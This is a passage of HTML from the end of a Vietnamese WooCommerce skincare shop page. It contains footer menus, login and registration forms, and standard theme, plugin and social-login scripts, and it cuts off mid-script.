<path d="M19.112 24.647l-1.249-4.1h-6.279l-1.249 4.1h-3.935l6.079-17.295h4.465l6.102 17.295h-3.935zM16.991 17.484c-1.155-3.715-1.804-5.816-1.949-6.303s-0.25-0.872-0.312-1.155c-0.259 1.005-1.002 3.491-2.227 7.457h4.488zM31.859 24.647h-3.652v-14.184h-4.677v-3.039h13.006v3.039h-4.677v14.184zM46.479 24.647l-4.147-13.513h-0.106c0.149 2.749 0.224 4.583 0.224 5.501v8.011h-3.263v-17.223h4.971l4.076 13.171h0.070l4.324-13.171h4.972v17.224h-3.405v-8.152c0-0.385 0.006-0.829 0.018-1.331s0.065-1.838 0.159-4.006h-0.106l-4.442 13.489h-3.346z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M8.498 23.915h-1.588l1.322-5.127h-1.832l0.286-1.099h5.259l-0.287 1.099h-1.837l-1.323 5.127zM13.935 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435 0.412 0.289 0.62 0.714 0.62 1.273 0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM14.21 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM22.593 22.433h-2.462l-0.895 1.482h-1.666l3.987-6.252h1.942l0.765 6.252h-1.546l-0.125-1.482zM22.515 21.326l-0.134-1.491c-0.035-0.372-0.052-0.731-0.052-1.077v-0.154c-0.153 0.34-0.342 0.701-0.567 1.081l-0.979 1.64h1.732zM31.663 23.915h-1.78l-1.853-4.71h-0.032l-0.021 0.136c-0.111 0.613-0.226 1.161-0.343 1.643l-0.755 2.93h-1.432l1.608-6.226h1.859l1.77 4.586h0.021c0.042-0.215 0.109-0.524 0.204-0.924s0.406-1.621 0.937-3.662h1.427l-1.609 6.225zM38.412 22.075c0 0.593-0.257 1.062-0.771 1.407s-1.21 0.517-2.088 0.517c-0.768 0-1.386-0.128-1.853-0.383v-1.167c0.669 0.307 1.291 0.46 1.863 0.46 0.389 0 0.693-0.060 0.911-0.181s0.328-0.285 0.328-0.495c0-0.122-0.024-0.229-0.071-0.322s-0.114-0.178-0.2-0.257c-0.088-0.079-0.303-0.224-0.646-0.435-0.479-0.28-0.817-0.559-1.011-0.835-0.195-0.275-0.292-0.572-0.292-0.89 0-0.366 0.108-0.693 0.323-0.982 0.214-0.288 0.522-0.512 0.918-0.673 0.398-0.16 0.854-0.24 1.372-0.24 0.753 0 1.442 0.14 2.067 0.421l-0.567 0.993c-0.541-0.21-1.041-0.316-1.499-0.316-0.289 0-0.525 0.064-0.708 0.192-0.185 0.128-0.276 0.297-0.276 0.506 0 0.173 0.057 0.325 0.172 0.454 0.114 0.129 0.371 0.3 0.771 0.513 0.419 0.227 0.733 0.477 0.942 0.752 0.21 0.273 0.314 0.593 0.314 0.959zM41.266 23.915h-1.588l1.608-6.226h4.238l-0.281 1.082h-2.645l-0.412 1.606h2.463l-0.292 1.077h-2.463l-0.63 2.461zM49.857 23.915h-4.253l1.608-6.226h4.259l-0.281 1.082h-2.666l-0.349 1.367h2.484l-0.286 1.081h-2.484l-0.417 1.606h2.666l-0.28 1.091zM53.857 21.526l-0.62 2.389h-1.588l1.608-6.226h1.869c0.822 0 1.44 0.145 1.853 0.435s0.62 0.714 0.62 1.273c0 0.449-0.145 0.834-0.432 1.156-0.289 0.322-0.703 0.561-1.245 0.717l1.359 2.645h-1.729l-1.077-2.389h-0.619zM54.133 20.452h0.406c0.454 0 0.809-0.081 1.062-0.243s0.38-0.409 0.38-0.741c0-0.233-0.083-0.407-0.248-0.523s-0.424-0.175-0.778-0.175h-0.385l-0.438 1.682zM30.072 8.026c0.796 0 1.397 0.118 1.804 0.355s0.61 0.591 0.61 1.061c0 0.436-0.144 0.796-0.433 1.080-0.289 0.283-0.699 0.472-1.231 0.564v0.026c0.348 0.076 0.625 0.216 0.831 0.421 0.207 0.205 0.31 0.467 0.31 0.787 0 0.666-0.266 1.179-0.797 1.539s-1.267 0.541-2.206 0.541h-2.72l1.611-6.374h2.221zM28.111 13.284h0.938c0.406 0 0.726-0.084 0.957-0.253s0.347-0.403 0.347-0.701c0-0.471-0.317-0.707-0.954-0.707h-0.86l-0.428 1.661zM28.805 10.55h0.776c0.421 0 0.736-0.071 0.946-0.212s0.316-0.344 0.316-0.608c0-0.398-0.296-0.598-0.886-0.598h-0.792l-0.36 1.418zM37.242 12.883h-2.466l-0.897 1.517h-1.669l3.993-6.4h1.945l0.766 6.4h-1.548l-0.125-1.517zM37.163 11.749l-0.135-1.526c-0.035-0.381-0.053-0.748-0.053-1.103v-0.157c-0.153 0.349-0.342 0.718-0.568 1.107l-0.98 1.679h1.736zM46.325 14.4h-1.782l-1.856-4.822h-0.032l-0.021 0.14c-0.111 0.628-0.226 1.188-0.344 1.683l-0.756 3h-1.434l1.611-6.374h1.861l1.773 4.695h0.021c0.042-0.22 0.11-0.536 0.203-0.946s0.406-1.66 0.938-3.749h1.428l-1.611 6.374zM54.1 14.4h-1.763l-1.099-2.581-0.652 0.305-0.568 2.276h-1.59l1.611-6.374h1.596l-0.792 3.061 0.824-0.894 2.132-2.166h1.882l-3.097 3.052 1.517 3.322zM23.040 8.64c0-0.353-0.287-0.64-0.64-0.64h-14.080c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h14.080c0.353 0 0.64-0.287 0.64-0.64v0zM19.2 11.2c0-0.353-0.287-0.64-0.64-0.64h-10.24c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h10.24c0.353 0 0.64-0.287 0.64-0.64v0zM15.36 13.76c0-0.353-0.287-0.64-0.64-0.64h-6.4c-0.353 0-0.64 0.287-0.64 0.64v0c0 0.353 0.287 0.64 0.64 0.64h6.4c0.353 0 0.64-0.287 0.64-0.64v0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M22.673 27.228c-1.214-0.166-2.368-0.325-3.521-0.483-3.48-0.477-6.96-0.95-10.44-1.433-0.957-0.133-0.956-0.144-0.956-1.119 0-4.442 0.005-8.883-0.008-13.325-0.001-0.419 0.1-0.652 0.504-0.854 6.554-3.289 13.099-6.599 19.64-9.916 0.284-0.144 0.483-0.126 0.746 0.032 4.009 2.415 8.028 4.813 12.033 7.233 0.478 0.289 0.948 0.416 1.505 0.413 3.388-0.019 6.775-0.010 10.163-0.010 2.297-0.001 3.886 1.506 3.896 3.802 0.025 5.56 0.023 11.12-0.001 16.68-0.010 2.215-1.624 3.747-3.858 3.747-8.64 0.004-17.28 0.005-25.919 0.005-2.1 0-3.732-1.601-3.782-3.7-0.008-0.338-0.001-0.676-0.001-1.071zM26.406 13.955c0.141 0.013 0.251 0.031 0.362 0.031 2.578 0.003 5.156 0.015 7.733-0.001 1.21-0.008 2.315 0.273 3.255 1.055 1.529 1.273 2.085 3.304 1.427 5.141-0.67 1.872-2.38 3.078-4.397 3.082-2.627 0.006-5.253 0.009-7.879-0.006-0.405-0.003-0.582 0.077-0.563 0.531 0.038 0.874 0.002 1.751 0.020 2.626 0.020 0.973 0.7 1.743 1.649 1.872 0.303 0.042 0.615 0.026 0.923 0.026 7.101 0.001 14.202-0.020 21.303 0.020 1.307 0.007 2.356-0.738 2.333-2.316-0.061-4.134-0.024-8.268-0.023-12.403 0.001-1.428-0.705-2.155-2.146-2.156-7.312-0.004-14.625-0.004-21.937-0.001-1.468 0.002-2.281 0.977-2.061 2.498z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="links footer-nav uppercase"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="/cua-hang/">CỬA HÀNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://dvinatureltd.com/category/tin-tuc">TIN TỨC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1555"><a href="https://dvinatureltd.com/category/khuyen-mai">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://dvinatureltd.com/gioi-thieu">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://dvinatureltd.com/dang-ky-hop-tac">HỢP TÁC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://dvinatureltd.com/lien-he">LIÊN HỆ</a></li>
</ul></div>            <div class="copyright-footer">
        <span style="font-size:14px; color: gray">Copyright 2024 © <strong>DVINatureltd.Com</strong>  All Rights Reserved.</span>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dvinatureltd.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Bạn cần tìm gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1141"><a href="/">TRANG CHỦ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1140"><a href="/cua-hang/">CỬA HÀNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://dvinatureltd.com/category/tin-tuc">TIN TỨC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1555"><a href="https://dvinatureltd.com/category/khuyen-mai">KHUYẾN MÃI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://dvinatureltd.com/gioi-thieu">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1793"><a href="https://dvinatureltd.com/dang-ky-hop-tac">HỢP TÁC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://dvinatureltd.com/lien-he">LIÊN HỆ</a></li>
        </ul>
    </div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      
<div class="my-account-header page-title normal-title
		">

	
	<div class="page-title-inner flex-row container
	 text-left">
		<div class="flex-col flex-grow medium-text-center">
			
				<div class="text-center social-login">
					
					
						<a href="https://dvinatureltd.com/wp-login.php?loginSocial=facebook" class="button social-button large facebook circle" data-plugin="nsl" data-action="connect" data-redirect="current" data-provider="facebook" data-popupwidth="475" data-popupheight="175">
							<i class="icon-facebook"></i>
							<span>Đăng Nhập Bằng <strong>Facebook</strong></span>
						</a>
					
					

									</div>

					</div>
	</div>
</div>
      <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="71090eb64d" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/kem-duong-da-dvi-nature" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://dvinatureltd.com/tai-khoan/quen-mat-khau">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="f0bc1fb8a2" /><input type="hidden" name="_wp_http_referer" value="/tu-khoa/kem-duong-da-dvi-nature" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=740978472981702&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/dvinatureltd.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;kem d\u01b0\u1ee1ng da dvi nature&amp;rdquo;","@id":"https:\/\/dvinatureltd.com\/tu-khoa\/kem-duong-da-dvi-nature"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dvinatureltd.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3' id='ot-hoverIntent-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3' id='ot-superfish-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3' id='ot-vertical-menu-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/dvinatureltd.com\/thanh-toan","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.2.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.2.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f49ae709ddfb377eef7ef8a97f4f0782","fragment_name":"wc_fragments_f49ae709ddfb377eef7ef8a97f4f0782","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.2.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.3' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce-checkout-field-editor/assets/js/wc-address-i18n-override.js?ver=1.0' id='wc-address-i18n-override-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/dvinatureltd.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.3' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.3' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=4.2.3' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":".","currency_format_thousand_sep":".","currency_format":"%v%s"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=4.2.3' id='wc-price-slider-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/dvinatureltd.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' id='password-strength-meter-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-03 11:30:24+0000","generator":"GlotPress\/4.0.0-alpha.4","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-admin/js/password-strength-meter.min.js?ver=6.2.2' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvinatureltd.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.2.3' id='wc-password-strength-meter-js'></script>
<script type="text/javascript">(function (undefined) {var _targetWindow ="prefer-popup";
window.NSLPopup = function (url, title, w, h) {
    var userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        V = screenX < 0 ? window.screen.width + screenX : screenX,
        left = parseInt(V + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    var newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    return newWindow;
};

var isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            var android = /Android/.test(ua);

            if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            var ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            var document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        var options = {};
        var nav = window.navigator || {};
        var ua = nav.userAgent || "";
        var os = _detectOS(ua);
        var browser = _detectBrowser(ua);
        var browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

window._nsl.push(function ($) {

    window.nslRedirect = function (url) {
        $('<div style="position:fixed;z-index:1000000;left:0;top:0;width:100%;height:100%;"></div>').appendTo('body');
        window.location = url;
    };

    var targetWindow = _targetWindow || 'prefer-popup',
        lastPopup = false;

